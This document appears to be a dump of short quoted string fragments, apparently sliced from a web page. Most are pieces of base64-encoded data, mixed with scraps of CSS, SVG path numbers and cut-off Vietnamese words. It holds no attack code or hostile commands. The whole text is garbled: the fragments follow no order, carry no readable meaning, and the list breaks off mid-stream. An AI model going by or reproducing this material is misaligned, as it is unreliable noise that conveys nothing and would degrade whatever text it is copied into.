"YUC+oB0MhU", "OWK74k8QOa", "e/cUH9QoZh", "C94tJZ/NXz", "hz6iOB8605", "pXMQxzZhdj", "gYh6lR2iXv", "d2P7f4TttS", "AA8hSjuiXo", "N36RzOGES9", "5OkDa8UNHn", "LcZcua8BAX", "fygXqEI1Cs", "gX7RD1ugdE", "r3CHqJccFP", "AMj5pAEAAO", "ol6rXeIesV", "XhL1oh2iXv", "+pVGUG9JAP", "OLiHzQ+fMe", "37988 75.7", "oF6VEdRLMk", "ag3ukH6skZ", "AMAANifT1A", "Q9b0cuIjNz", "fpxA5J3/yU", "K70klzFQ/q", "MjW1PjX9Pe", "TPojOEyCW5", "4+k3ejxp3g", "2aCoBwDPwZ", "6bAPaJ2WTQ", "vqDqHfADje", "mgCjGPGbe8", "DKQAAcBjPj", "eZXntO3efY", "DUAAOjgK6w", "op6oF54X9Y", "   opacity", "OhEKi3QA/X", "wCjLXXqc/K", "DDkNBeBegu", "/cp9C7JA43", "v2EjUez3/x", "nEREBwvUK2", "AABc85IMAL", "enAHUay4C6", "DzneASeth0", "YTmuk9GLbA", "MH9bpvAOoF", "QL7CHJADUA", "nNaHiXeNw7", "dtEPFQVHvA", "A4eTsJncnW", "Nf7993h5v/", "W/iHS4Oi3o", "9Q6gnuQH6r", "EiKYL1Ctkg", "M/Mqz2nbvf", "1APqtforhS", "Q/KSBwB8ia", "RkKuyaGc1g", "HR4oVGCKGF", "24+77+Qd8L", "nELgFDFC4I", "V9fLprxP3A", "A/Wa/KBelR", "Et/DYNi8vb", "plg6IeAHzq", "9AVAvsYeHG", "DiBwDcJepV", "TbcYfBy0S9", "2JPTSGA/WS", "ftp9gKporh", "L2Tdqg4KOp", "X3sAUZf2pR", "707iLYFnp3", "C9bYTDxuhF", "nrZNCZ2JQx", "hide-noti", "QLzot63Q8Q", "e3lIEnUI1C", "kd5cxgDWxG", "/crB5yO0G0", "UpsfzZc2HC", "xhQL2gHgyF", "6jn+gKgHu/", "eudv7k3smK", "ULRD1Rr2le", "GveVDUE/XC", "9RHQ1NXSeD", "w782Hb05yb", "ehN2CIZEvd", "VEPAAC4Az5", '"1788" xli', "Yp5Ua9pQNQ", "VOCwAb6d3K", "BUU/Uu3te1", "O/2N/+OfGr", "72iPym+60X", "ar0OfBRCBQ", "Qb9cftL7zh", "CcInK7/4IW", "dnfEbjNzKs", "wCYQNSr7BD", "d57r08t9n/", "+LgHjZF+cr", "rXfi4B42P5", "34w6v/oOo1", "nSZcFAWOfP", "n+IF6ShFQT", "ntRDRZF5dw", "3xwGiXibuA", "gB+p1FwD1k", "cg9XP1BP9g", "RPVj+hQgRT", "QFIRyyLzgi", "flQIIbOscA", "XqyH6hXKQT", "pqTgPjWaWD", "ById", "jUGUO+VAer", "nXsAAJR8xx", "oJVjIk3x2Q", "nDArhdA6Nu", "V9kh6jUPiX", "A1rsIMLW9M", "ybiG4rDzh6", "4B1JP8QD3X", "7R/fM03rYF", "FHwCAm0S9y", "se/3iPusb4", "zot4b4h4A8", "DA6eeb3zbn", "MTHL1bxDDW", "ANDOwwsAAI", "+DESJn2ihE", "LxZyQQ9TDP", "cLiHoTd1jO", "e4Xk87mr5h", "3CO6nizKCw", "xu34WTu+KM", "vvoX9wD5v/", "mdiUoRTE79", "t4mJfYu51B", "m0S9yg5Rr3", "lfLO4BAABw", "MnvZe2+Fy2", "g/nAHq5f0B", "xGwW432Eun", "kfAvUsBqDe", "Dg5u8ndSRb", "Kn4exI5E+B", "93h3cJ7bep", "aYBUc936gE", "R4ZQD3lQ6C", "Q5Rr3vgzFG", "bemGNR7+Ss", "gD1gHqtGUC", "MPsK+JyRwy", "ZgXoIoV3EQ", "22Fe1IvvEP", "wavoPYXhqY", "N+u/+FO/dS", "EEPqDWv6tP", "tnNIY+auZ9", "+V1rbf/gxm", "fvu8PN/xD1", "P1Osuij8Ej", "GC4GNPHKAa", "F4B6wT2szK", "wKcpXnb5f7", "9L4B4REdGY", "3mIlBvAfVy", "MC/qJYdEvW", "6n0J3CMiIj", "hnoUDpnzwe", "Qb7imKnLdu", "bxXb3jh407", "HONN/8F9Yt", "rXeIeoVh0W", "qAQAAtd74n", "iu3U3ifzuF", "UIqfn6KPxL", "AAAgAElEQV", "ntAPYOfAaf", "KJEoF4hA9R", "TMYQywyBFh", "nEALiiHRbD", "DJCLKCNQrZ", "JOolUS/aIe", "PeDIMjhdxQ", "gHlCvNQOoV", "HHkDw0FzEh", "XXvFK9S+Nw", "VRlXOsBY9p", "vLstW7Uq2L", "8jUK/gB+p1", "ih07vHtgMM", "/jnqjXeYeo", "iBwWQdXv6q", "0g6k2+Q3FY", "AaiHqVHaJe", "3ztB42xd8d", "JHDKjuuW2u", "6lXOi3rNg9", "0Ll79wV62B", "izKCwvUK2Q", "APx+oAABgA", "0eQhqj5p3g", "BB5lxaDyUf", "QD2lCKinGY", "nsQTEw4JwZ", "IO9WKvDPan", "AAO6FTxwAA", "NJ1D4FT8F0", "6wbWMQLHLk", "zpvBoWtU0q", "UQ8AgA88lA", "2n7JtTQzOm", "JrYoWh3uf1", "rzvH799LGc", "6gn+zsCt5l", "28NkG9fEZj", "/QAUW+ZOwz", "9yTsshkW9Y", "u4Q9ZJBUW9", "cp3Hy1nAZv", "MXsdl5ahjy", "5HjKbZBKQH", "mNwwKwicYK", "sGPcywD3iI", "TIMOc1Fdxh", "OGpgZHKdx8", "yG4EcNOG8K", "u4w+oCUU/U", "U5TBjZ18R4", "h9k0bzSuth", "YftpnCeoVj", "cyGot4B6OT", "jqZ6Xy3UfL", "HcsZQb9Lf+", "/dEvco7RL2", "GohxBCdbFA", "XQDqBfewMo", "P9Ubn3ZAev", "Ubpian6eCQ", "4rCod2OHqN", "z/7C16Vfbh", "5fyg3tANQL", "lTcfAKBJb9", "x4VBP2sSgX", "kbUG7xD1Iv", "ROTkRO8lgE", "byTqZeIeAA", "6E3roDAXqB", "gXnAPKzOol", "kHgRD6nn0f", "FUGeGhgpxV", "L3KDlGveUj", "CMBxkAAE7z", "ol42KOoBcE", "fYQ2IG9XYy", "+JegAAdTw0", "oF6TX5Qr8o", "HQD1LMVDvz", "oMoN4rA9TL", "npwB1GsuBO", "wAACxH1Kjt", "QDqAfVaM4B", "w4B6QT0YCo", "AAI/AJwQAA", "I7kQQ8AACa", "1svfB3VBvf", "2iXvcBUW/y", "U8cKY9J0/c", "B9Y17g6DUw", "14LgpqAIA6", "dQ+IepPvUB", "kHGG2pU5+T", "LYPLoczhie", "16670Akkc0", "LMkC9woXvF", "binqi34w6v", "e7/aHH6jnD", "uBekA90Q/U", "origin", "HRb3g/Poa0", "V4tz/8QD13", "R0RXlwUQfI", "dTLZYB63QW", "ot5JO1QcFP", "Do3SqGp7w9", "OB3FEHvNjG", "Jol4m7gEAA", "LEDgBMT9So", "HhL1kqgX7R", " 34.5353 1", "HjBFDvbr/g", "MKD2O/dEvc", "hYQbqFfxAP", "X3OC0/WLi+", "eza7kubdzA", "9cJSol3d8l", "LGw6Zcwz1i", "58AABOTSUR", "rSl+ItT7Er", "Zexr/fvu8P", "j6B7zcrxxw", "n/tre52g99", "bW9TtB7aEd", "wMwL1iv6k9", "8IQJk5o7ic", "eAcAANjBN/", "4COrVGEC9V", "epoRqIeQLn", "tBvc9qZl6g", "FrYjFGDPXq", "U62AYXpJdj", "hH/YcTfrAv", "kIIjReLGkI", "zMz3TBgV8T", "eKeqLfPvKh", "RwmjOxjGy9", "0v8dAAAAOy", "Q8AAGgm6t0", "N/xD1eg6Ie", "oQTAC9RBC6", "IQoI1AvUKG", "D1JD9Qz/UF", "r8oI6iUZoF", "1Nv1B63v/K", "gXoLqJfLAP", "wvUK2SAes2", "hhDpk/Tf3f", "XinqNvzmi3", "reZeZXntO3", "3lRr/sFRL2", "gcMUAgMDON", "nqP5zw33TB", "QwBGPxcE4R", "WxXYM9Yr+n", "Hm5GoF7Rn/", "V7Z353IsRE", "eohHm3mhF0", "R6XwL3iIiI", "kjUywZFPQC", "geRcYC/RgL", "FgAAT6vlu/", "-bottom: c", "ZcfKUe/uDl", "1/0PrOH/rX", "z/unh16mHT", "eAesE9rMyg", "e4eYXRb2aA", "cXwDU493+8", "wnr0sJ3r3a", "8T25OlrteE", "HpxhQL2gHg", "MCT6Yl7ol7", "BYPJFjj/Au", "xQ1AOAft7A", "h3ruRM4ioJ", "WaF1awC+Yn", "AbIUPJwAAH", "9SM5J5LHdk", "6PI0mlpBND", "dL2sceSu96", "VDPgMOgIVv", "6nw4oAAAIA", "gu4clB5yO0", "JSOol2SAeo", "fXddkiYbLx", "7kpHJioAmM", "e4Q9QT9US9", "5vWUuxM2vh", "zpjD2JSiwh", "xc1Fv3DuIe", "7PoeXpugXj", "vPPVdv/Z/+", "PQAAmMsLOQ", "DANDVxT9Qb", "2kASAeqBek", "zLRxQXqFTJ", "3LYxWLa0j2", "gBwAACIzEP", "pi/7xI1tBx", "V8x8wL1ttc", "47hE/SuGCP", "2aCoBwD3xZ", "op: 0;\n   ", "Mn3CeBe4Rx", "eAWdqDw1F8", "HE9gsj9G4d", "+T/My9GqJe", "vEiZ9n/KH5", "+rK25w2n4x", "ner {\n    ", "sC9wD6k3so", "XKgdDkRPLx", "NijqAXA0H+", "FkLbxXYqHx", "KeuCfqVd4h", "dQT/ID9Vxf", "9kP6hWNoF6", "kAAOCEvu2/", "vAOoF9pAEg", "Ttvu3cfY93", "7/4IWtymHA", "H4kCG2sX+D", "lBvAfVyflB", "  height: ", "fAgDAffkPn", "/P2n2B2Vze", "A5ol5lh6jX", "      <g m", "hRBqlgT3gH", "9XIZoF53Aa", "PWai0C9BdT", "z9J5jd1Q0j", "AfWCejAUAv", "g0MW4HTxBg", "d5tLrrDvDu", "U/1jTA83M1", "vL3ISfxCKM", "KBsKQCB7He", "A4MjcIoYk6", "QrZAD1uguA", "MCuF0Do265", "I29rVZruKd", "ZuTgKYghEP", "B4EI1APIbS", "bXGTeXW4z7", "D3NuOkQ/+q", "M651303u4Z", "DDinf0ATrx", "d6n9e/9fd/", "Leezt2EPWS", "CAa/KABADA", "wdnGFAvqAd", "lueOryyF7E", "7sTNr7FsRl", "LrhHRESzZI", "NdzQNSbvMN", "MUK+7ANQL7", "B/UKRaBeyf", "QwlvbuM4Un", "VRL9oh6nUP", "0W94PwDUc9", "/8hg1wIKJe", "H86UNh8w5h", "8nPL6H2z8s", "WW9X9cdMnX", "+jeLqHcRK/", "HqaEaiHEEJ", "eftPMLurG0", "vEuAeEd1NP", "z/8QD13MFA", "G7XzwrN23P", "/jB/UKRaBe", "Hg9g+si1aQ", "5353 34.38", "f/8AoCv2Lb", "yb38gBTkDU", "HvUzcAwAA2", "CJ7Ubpubnq", "5rGJrXgu4a", "AH1NCNQ75E", "AAC9PuBHDg", "hmuSHysdwR", "6nUwDC/JLs", "VGv+wVEvYk", "pwZGSjHUq/", "HJGD/1BvUx", "PwgMFAMATe", "rdB0S9yTss", "BekgHqFS6C", "O2+7dx9j32", "6T/9/xYXgb", "Wi3op3qAyK", "c3cR2Wg9yl", "AFAsGfdEPQ", "EdJCQ+psK1", "RT1RLzwv6g", "+5Vh3s1nmH", "1uguAesk9X", "7j3/CXe0R0", "TRL0Ddrj5B", "1Ku8Q9SrGh", "wL1EEJoHbE", "Bk1sQMOH/7", "CUKEKhXyAD", "8BTfKT/M/K", "7HAgAAp/UB", "MD4d6XwL3i", "KWw8nZTe5O", "mRf1CneIeo", "+IAAAsChRr", "zj0AAIQ9AG", "JAwoYweFmV", "GBhwzgznze", "FcxJu4+tt4", "8A6iX28DAD", "XXAjUA+pV/", "3XvKi0H2hA", "26z5/GCL1b", "oW/4qHxDXB", "g3k4GqNddA", "9pQNQT9QAA", "QcmYVY6KW2", "1rsZBim2qx", "meh3opBnux", "JfPaAx91Mz", "PrOH/rXJ08", "QNH7I8Q44a", "JADUA/Wa/K", "gDYwTruiXo", "BU5UoGjymH", "64+FC0etBp", "wPevAQ//hD", "D1RDwAAII5", "DS8X9e7vEP", "K1CtkgHrNh", "yOkYhcnqOP", "JmFWOiltiu", "F+LmXXCPiI", "L1rCag3pkB", "P37gv0sCnK", "yRc5/gDjAo", "+DZeNMBAKq", "Y2hj5p53xS", "VJvoP", "fhW4XAzqlv", "38+s/7V+7z", "hpwmA0POmQ", "pVqXxuECwO", "S8c5Q70vgH", "6wGhb1Nu4Q", "ezKGq1UCGv", "9wAAAJbz4s", "qB+oB9Vozg", "+HFFwCgQtS", "+3/cO6O4BN", "o1/Mofs4Zj", "6xWFRL5gX9", "1srHqDcLeY", "oF5zIai3gH", "sion", "J3r3aL604X", "Ptp5idKUW9", "X2SHqNQ+Je", "e/AEAeIioV", "9aVOeUY2hc", "0wPKe9z8TJ", "HnDcGUA92Q", "fqCeOxyol9", "        <m", ">\n        ", "DUS+7hYgbq", "u8TNa4OBxw", "Fb9LNS++67", "EdRLMkC9wk", "ycCAc2YA9e", "dfHjRAiFqw", "UC9b35Qbzg", "gq92/hh/wl", "yuGobmtaBC", "vOwb2RRCZQ", "qAuodQD0pA", "0kAaAeqNfk", "r1AE6pWMT4", "cnqOPhr/Mh", "e+Hsbr3eXY", "I3aMh+Y15N", "9TJxDwAA4H", "v0ecZ/1Nqh", "IXoXlXDOxj", "AAwj6jXcYe", "Q4UqFfIAPW", "jtBtBpyj/s", "/KZ2J48fa0", "WxMCGEEJqm", "CL1a/9bj39", "OsqAuodQD0", "y8ynPadu8+", "7xwwkAsDhf", "APdkP1KsUA", "Ju4BAEvyYg", "7sA1AvuYWU", "LIUwMjpRjq", "YIdol7XgKj", "PWNqXIGagg", "csh/2n2CWN", "xnDk95dBFN", "XpfrgxlDvQ", "Ti4h01RvvK", "A8BSyuCfqJ", "1NCNQD6Hfi", "/YAAAbIupV", "FOiXmWHqNc", 'container"', "hZQb1Mn5Qr", "AABn8dAHAA", "v9LFP0NOk4", "z9FFXAkTJ/", "Doh4A98KbB", "RLzkk6mWDo", "3MAcDKiXmW", "mjMnzblPGp", "ZoKgHAADPw", "imf2AO4REX", "QD2E0FO8kA", "LBaJesEPU6", "HH00MGQr0j", '.8748Z" fi', "mleleVw4SR", "tify-conte", "Y3INgSN03z", "MtnNIY+auZ", "0Q0Uz/8duk", "3OFAvYQeBC", "ToJuVRM3Hu", "B9zznAaEud", "rcA+ol9VAw", "a4R3Sefvhd", "DuRo7QQIke", "jIF92rsmJn", "3uQdFsOiXj", "LnTHqvfoDP", "DuAcC2+Y0a", "Qw5mhGo98g", "7RNQrDw86R", "T20kW5PjYd", "oah1u1ieIr", "K6BUbfcNnc", "dr:hover {", "FPQCglzdwA", "S95kFRT9S7", "LFm31eMdQD", "4fuL73D/0N", "+xoBM5Ej/D", "jPzKs9p273", "cFoDV6zCD2", "8pAuppRqAe", "I3SbAeeoX5", "7+MkqPpeGu", "fDSw34vGy4", "UTEsMFwOae", "x1Kv7EzSvV", "QD1ChdBvZr", "-dr__logo-", "dQ2IevF5cQ", "U4+9G/KyBS", "QJ/BEcsm+O", "iOww5o4f+o", "tyYmc8h+2H", "5M5wb59C9P", "4TRr1M3AMA", "sDp+wmP7+H", "9tKKecO+rD", "LALUTOwAPs", "44qKzf+qWv", "z0g6k2+Q3F", "Z611Nsp/tB", "9YaXi3pz7i", "MAAPAwtuKe", "x5EA+hf0xq", "MqJeZYeo1z", "/Z8+6/9ld/", "Dbi8HBM693", "B5CeeKHjxB", "UxsT56+Vhu", "qO0S95iFRL", "hnMgL1HhlA", "hUS84f5Kol", "f/gxmXfNuw", "dTDFsO9GOw", "/fd4eZ/iHo", "PXyYfu5/jO", "sA9boLQL3g", "Amq3xjsP8H", "tEvaohUW81", "o11wE6i2gX", "sxOHjm9c67", "C/jB/W6bwD", "4 75.8901C", "B9VozgHpVM", "fAvUsBqDer", "d8lpMP/Zsy", "AC08eAIAAA", "2hx+o5w4H6", "PA1KmHerWY", "FpsT4Crchh", "1kSNTbvEPU", "ifs3cy7nX7", "8h94wLaNQb", "/GiKFe3Z/Q", "5jd1Q0j8zN", "XkP/CAbRuD", "RML4Lp1sRk", "fIAPWaC0G9", "ZoKgHAPfLG", "6jXfQNQL7C", "HAADwOB+gA", "xj+ZQ2akR4", "ArM9LOADAz", "kC3L4HWVcD", "vOiXvcDRD1", "u0f3zNN62B", "J6KBiBeo8M", "RTE792f1cy", "xyE0E0a3AP", "eH9wjInqGP", "A9boLgHrJP", "lick vào l", "wJBzZgD1gH", "bpvAOoF9pA", "AQDwsFrjnq", "B/UKxSBeiU", "XnCHqFc4JO", "cgOPOAOrJ/", "0YTL7I8QcY", "CFz+LAADwL", "HQriHgBAPy", "xeMAHAAA4S", "KJERBMF6hU", "JsU1soiZzq", "ahXNF7indi", "+Iudu93h3c", "Pu/+Qv94ge", "N3jswWDyRY", "LexB2W86Le", "nfAjUsxiAe", "3wJnaQ0NR/", "YG50wRxmuf", "EJo3P8JlyV", "mlfgeBsNAv", "cZuZVntO2e", "JQ0rvLGMCa", "E5ZC+ciJwJ", "uk4GnYlNGU", "9e7g/tkprM", "0JAD6r31g3", "moF6gh+opx", "/qVRlBvSQj", "hZbjPkzHkJ", "8fAjUsxiAe", "FTQO3GHZED", "T4HIRgaucp", "AXQbgZPayj", "/uYeb2Q/1x", "+4BAADQygd", "Gel8Z/wjcI", "A6r0yQL18x", "xLY7NGOrVM", "BwW9YLzol7", "Uhf/QD3lQ6", "Bsrgn6p24w", "/m73/v9uP4", "lb8oAAIOiu", "lLYKhdCU0u", "sOiXnBe1Ot", "version", "EAwPF4yQcA", "AOMvrQpz6j", "RL1sUNQDAB", "CQBslqhX2S", "+hCBJzADQF", "jElRf8/afY", "WxQ1AMAeF4", "qBedF/WGHi", "3oZ80M9VIM", "rHaJecVjUC", "RmT5t3ujIF", "wHn4VxpwOk", "eKwqBfMi3r", "jUPinpJ1Iv", "caAABO1xT3", "74BqBfYQxI", "eBCNQDyGE9", "rL/7JlwiKs", "MTxE5Yg5Cw", "onvKwn6AQL", "nALAACc5l3", "6nTfYeoF8+", "1kgxQr3AR1", "13hP1AAD24", "1/NofMCZf2", "5I1KvsEPWa", "vfN8zktczG", "ACW4aUKACY", "HBsot6d86J", "BeyfiJUO9L", "kfCvW+BO4R", "wtuKeqHfgD", "M/dEvbk7rI", "93D1M+/Kfu", "ntIzKDeTga", "ThspSCPLo5", "IF6ShFQTzM", "6gnuQH6rm+", "xfE7d0L9PB", "dvTnk5+5lx", "63UXxh6DxQ", "MPFgj1HvUz", "+wNIYGObI3", "+yKYSgPBUx", "OGr1EdDU1d", "P+n9ls/E9u", "vsfV4/+uFX", "WSqBftEPW6", "K25w2n4xcX", "ncTqGcSf0F", "g09QNSbeIe", "fKinIHKkce", "DxgC1jO933", "uM4UnzxlCv", "68CFyChiEi", "gHjY/XGve/", "H0UTPvm6LT", '="url(#mas', "RwKwLqaUag", "UO8OYSjr3S", "JelfnF4h6m", "DSuksYR/Ol", "ThvCmNfggJ", "ZjmswAAIAB", "uY9gHo1f0f", "2bMjKFYd9p", "lEQVS2bAJE", "S85JOplg6I", "FvGPVHv4B0", "BqhXuGDerS", "NjOv8py23b", "Xtfg0aJeJu", "nB5KzqHfCD", "rP77RfG/PN", "X220PUq5gX", "AC7NivqZeI", "+a5GZd9LZ/", "gX9ZJDol42", "WqBkU9AGAG", "+JsZr3hH/G", "vANOWg9X/4", "jXPSDqTb5D", "+olh0S9bFD", "9hDYgb1djJ", "AT1aoqP7OH", "MRkDplR2dI", "o28lchrGIX", "AHUOA4awWm", "Goh9B64oVA", "gMi3rBvKiX", "9w4fx5F9wj", "aJeueP7fec", "u/PipwwA4D", "S+y2fie3J0", "mlGoN4jA6i", "NERAEC9QoZ", "nD8IAAMAld", "BxiqDfhH0O", "iEHJmFSP07", "H0bhPDqCYe", "uIdVAKgH6j", "a2Ck8t1Hy1", "tRb5/5F1EP", "JvPMO82F91", "ofeLFwwhhB", "nrujJUu/ZP", "Tz7xb9ifs3", "7RD1ugdEvc", "DxdlFbAuB4", "4B6QL3WDKB", "d2c+8Wyli3", "Es87p34kud", "JR76QdKg6K", "oR8dCcQ8AA", "b3gvKjX/QB", "lA4xl/9kXt", "bNf4Vh3rTG", "isBcLsVaGe", "5h5gXrbi4e", "APdcXAPV4t", "YTL7I8QcYF", "A89bNS+e7j", "GLYCrv4ySo", "Jwf8x6/vYA", "U3T6d3rHEP", "nFjuEEEJfp", "P+7w8H/Mev", "Zt5JZ/NXzL", "wOoJ2cA9Zo", "m+pcApHJ4Q", "8UNHnswmHy", "T1FlAv5wf1", "aLexDtcLBD", "NCSID+R9JI", "mxGwZ2YzGt", "4U9US98Lyo", "AAAnsw67ol", "Evbs7Dhz1M", "v0fcZ70J6h", "NNSLFesRh0", "EzSvVu6ocJ", "vYWW+zAHGY", "MKQiR+XfMA", "98LyoN/QAU", "8QM6u1kgHr", "FUIAGiFyuk", "S9iXe4WCDq", "oF53AVAvuY", "e8TUS8bFPU", "jshxnbcnwO", "qaUag3iMDq", "i0ZmMdWYZ9", "4ZQD3lQ6Ce", "RPeicE9IiJ", "p0l/MCNwz1", "qBuoJfqCeU", "4HBydpO7ky", "OyzvEPVEvd", "3l2fPP1Zbd", "Aroh6lR2iX", "vbTmc/QEkY", "8IPQukcPF2", "n8aI/Ru3T/", "NwjInqefvj", "3uLwDqJfbw", "AD1uguAesk", "B2zYGwSJH3", "UAuBJvCADw", "aA2xECKEEH", "QOR2juqV5v", "ga4FeY/Abg", "Aet0FoF5wD", "HKdx8tZwGb", "I1vcWzGUK+", "jwnG38505/", "WH8TcXa+Hy", "1nNvHv6mXf", "vTcZoF5zIa", "9FEwMOQ//S", "cALMzLBQDT", "yd+bHtr/JM", "nsUA1Lu1kt", "+6zvg3qHYA", "ALhH//Pv/m", "AADwLlGvsk", "iuCfq7bjD4", "JzuP3QRuQM", "QwDgbmVxT9", "YNuLwcEzr3", "llrMMhc6Qv", "8jpGIXI6Tn", "oN3y5qDdph", "AeheC4+k3e", "sAe+jt+tuV", "ikzbgn6pVW", "WFRL5gX9ZJ", "b9vXmZvfvw", "AACwNB8yAA", "sYeHGahXyA", "HqSH6jn+gK", "F0FkDpljDP", "8P4U7roeEG", "m5lWe07Z79", "z/zL2Nf799", "Z0n1rhmHjj", "vFIYZ7e66l", "kECKHzOHsH", "UJd+ymc5+d", "qL+BEhhET9", "pVg6IeAMD1", "Mfb9dr+bQD", "RORM4LIERO", "Rb789RL2Ke", "Na4J+oNzIt", "hzYAADgRUe", "/qVQe+9zf5", "HHxGZd4GxQ", "y+h9s/LDLg", "buMPqAlFP1", "idPX6sNX7D", "w+IewAAcA5", "UE/wA/WUIq", "YWtTLxD0AA", "Aw4Z4Zz4xy", "+oVjaBekmH", "UK/uT4zvct", "P9QVAPd7tD", "TrIg12lgkD", "Zw10/y4nen", "xIKDEEKoWR", "D+pVGUG9JO", "CoF5xfMOpl", "ZQL8kA9QoX", "button-dr ", "sPU/DwVHEL", "7XtRLDol62", "jRGDPWqzm4", "9g+/fJysjs", "BpR7875B5e", "UePqcMDhA8", "HgAAZ+HFFw", "PGbe89c2UD", "lr7/Z3BA5A", "XyDDkNBeBe", "117.095 15", "TAML8kuxsA", "T1kgzzbuGi", "4Q05SDwUjU", "rg/W5/t8dD", "9S6ww/IOUU", "6zCD2J7CqO", "TAAAEA3Ua+", "04bPkXvSuP", "XqVHaJe86C", "YHX/p/DdA7", "QepnI4AfiK", "w71pjEUBA6", "9AZxAb22QO", "vOgqJdEvei", "ZTmjq8uh+y", "/8duksgXqF", "C/JLsbAPu1", "6SAFAP1Gvy", "wAAbNmLnx0", "i3uQdFsOiX", "GVGvskPU6x", "jn+gKgXmIP", "Wol4l7AADA", "AacjdJsB56", "4m6p20Q8VB", "PAHXgb90S9", "ESQE0oltW5", "m6dAohMofs", "H7RoicFQPz", "RL1sUNQDAM", "2MoZ6SwYhc", "/mHP8RaxGD", "1cM4B6QL3W", "PRkl0rD5QA", "sA9IiKiWNm", "CcG94iI6K7", "E6gXIv6CEX", "njXqZeIeAA", "AICFiHqVHa", "85j37/7P4z", "iBxKcQhD4B", "EKoWRrcA+o", "X9AP1ZD9Qr", "aoZ7QD05A6", "T4tgj9e7g/", "tYeGovhD0P", "V/UnxXa+Jx", "Yb9TJxDwAA", "iZn39+Zl9u", "n9Xm3Temef", "QL7CExg3o7", "FyoSz/ls5x", "zot6od/zuQ", "kbgnqlmGJ5", "Mu51+5l1RQ", "d1jEwrQUr+", "fN8zlxJi74", "4AcqhnodDM", "3q7lbqfG/h", "HkJIEy8oQg", "BQVFvc17UG", "IiYg+QKBeI", "kWneLOwTL7", "fGHoPFDjnf", "sm6lV2iHrN", "1LOpt3CHqd", "HY0H8kPPpY", "9e4EePkw/9", "3FvuAuPoIy", "RbQL1cBqjX", "e của bố à", "4h6k+9QHBb", "ykS9yg5Rr3", "19vtJaCxLe", "936 148.4 ", "kv/u8x4AAM", "fOTol4m7gE", "4YjaPga1dH", "nEFXxb0qEe", "yf/gQds2xg", "gvKgHAADck", "lLGBNLMaIo", "JAvUIGqNdc", "WNQ1AMAuH9", "f1KsygnpJx", "USXFKhXyAD", "OPTIONS", "HsMgRL1DjH", "dj2r3dNOTQ", "yBlBPzgDqN", "ol/ODekM3A", "cz/VldcYPT", "3ZUS8T9wAA", "YwcULjahFM", "KH7EXo3RWj", "vqwiodwD1p", "fEZA7ZD9tP", "6g3dANQL7C", "jG695Q+8CO", "7TDxqCoBwB", "QlBvAfVyfl", "Oztuc7DPZ0", "KcAQ+SwG5Q", "QRL3KDlGve", "+2l/0rv9mF", "/SxsbHP0bh", "QWQOmWMM9Y", "HvxYwQAyxL", "Y2SdKPXq5a", "Vsr+T04w4B", "wtiXoMAeNk", "1yqv0n7t2j", "fMOpl4h4AA", "j7zL2Nf799", "YoZQL3uLwD", "kAAAB3ohT3", "Cv6k+K7XgS", "1zf+4f+xww", "kOxSHRb3g/", "ufd9B6uGY6", "ol9CDYATqI", "yKEUQld/ts", "PVFvn/kXUQ", "M8p/mIwuQf", "0POmQHUA+q", "rKH5py+Hk7", "2YKWoxmHCY", "eqFw6JeMC/", "BMTV8Y6t0u", "KcZgXoIoZH", "N9SvUvlcMb", "duHbSHe+9I", "y6Exsypg87", "dYCPXSEx91", "1APdcXAPV4", "+04KBGOahi", "VEvZ47RL1w", "oVMoB63QVA", "wGFu06WozZ", "7Mai3mxGwZ", "DyLDxsAAGy", "RCoZzEA9W6", "ZFveSQqJcN", "FDvWUD02az", "DMWTv/tzX7", "p3escQ/04M", "D4UAAHBHln", "XsAwKGIepU", "bQe5Cp7aVw", "L3uAqBecg8", "Mev72AOMvr", "e1QzUE/xAP", "Q2ZUt9w2dy", "uyizGwT3sX", "rdA6Le5DsU", "gh+opxQB9T", ";\n  }\n\n  .", "BedFve4HiH", "cpY9K8250x", "b1M3AMAYMS", "nMIWukC4+g", "64xE8HAEAz", "g6IeAMA1eC", "9O+HtVMDDg", "QL0vgXtERP", "MPDDNQrZAD", "x2YM9eoYk6", "xAlFP1GuaF", "5Uxj7EhTYw", "gXiHDkNNcZ", "6AADA1fgkB", "ZKoF+0Q9bo", "DgHpBPRgKg", "QA8gQ9xT9Q", "6Le4A63q8z", "JnJ0M9YQaG", "Fe3Z/QoOzX", "726P0HzSvW", "tivOZd8Y/h", "Uy2c0hj5q5", "X7RD1ugeOF", "OCrECJzEKA", "AAJjBJyIAA", "1bq3k9+AMA", "IeoVh0W9YF", "ri8A6iX28D", "/q/GxnBrLz", "+4C4+gjIvM", "Hca1Mv7A9f", " 150.89ZM7", "hzOGAAh+Rx", "QbeoCoN/EO", "f/+N//YX0U", "BtvsSgXiHD", "JauOeqNdxh", "Dop6oBwAAe", "p9CdwjInqa", "rzQDqVc1AP", "JAPUKF+LmX", "cBUC+5h4sZ", "N0mwHnqF+Y", "GXjAto1BsM", "pf9i9cNAb3", "AAOA+eYgGA", "u1ihN7tOPn", "SAExH1KjtE", "UdTLoTGzKm", "ve15US85JO", "cXAPUSe3iY", "95UNQT9cLz", "GCRI83diP8", "OULT7Gd7vt", "i3vDyo0e9T", "Vui lòng d", "V2FWOilmDr", "DhdnN3pXmD", "X+gv/M4fPy", "PqOfIAOrJf", "quLwDq8W5/", "Q1RpocJ/M6", "lHvXd/8+U+", "E6pWMZ/YA7", "iXd3yPuAcA", "vy4gHAJol6", "3zOS1zMbjS", "HD1A/WAeq0", "BecA8rM6iX", "FF4sQUATk/", "KAet0FQL3k", "Ev/5B5uZj/", "u6EjW9EP8v", "CgmahX2SHq", "IGjdKoah1u", "Gol5lh6jXP", "sYgzs095FE", "ClYxDAXOMI", "FcoAvVKRlA", "4ya8a7mGiH", "avkZ1NDR1n", "DxYI9Rr1M3", "Qb1APt38A6", "uol8sA9boL", "y97hX4l7AL", "Unvt3wmtid", "yLek0Dop6o", "HQN+ZcXRB8", "NIb+BJETC7", "mwc32srFP9", "iXnB+41EvE", "QqPgpPV88+", "xzX7bELw0A", "vG/JrYSVwB", "o6T+E4amBk", "e3iYgXoFP1", "QL1CBlCvuw", "MhZbjPkzHk", "6nvpSe96iu", "kXzol73AVF", "k/1AvUohUE", "Ff3e9rHHkr", "N3GF1gagn6", "vSIGIWdWMS", "B+8tAHAQYl", "a8E7Je+puY", "/wSzu7phZH", "yncfLWcdxS", "DVxwZ8U3/W", "k15Tjb+cqY", "InKSx0KIzC", "LelWDoh4Ac", "utline: no", "ULd+hXtAvY", "gnito cras", "F4fe7fhPvE", "4Co9/w7iHs", "QVqCiIwYqj", "BelRHUSzJA", "H4QXnQqenc", "BCr5UE94B6", "4TuuFOxfxv", "hLLHdmVgoT", "9zhES9wTtE", "KjtEveZBUS", "NXXvP0nmN3", "N1igUUIIYQ", "xaDeyx8I9b", 